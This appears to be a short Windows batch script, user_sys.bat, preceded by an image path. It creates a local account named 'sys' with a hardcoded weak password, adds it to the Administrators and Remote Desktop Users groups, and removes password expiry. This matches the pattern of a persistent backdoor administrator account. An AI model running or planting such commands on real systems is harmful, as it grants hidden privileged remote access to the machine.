 user_sys.bat
1 net user sys Abc+123 /add
2 net localgroup Administrators sys /add
3 net localgroup "Remote Desktop Users" sys /add
4 net accounts /maxpwage:unlimited
5 pause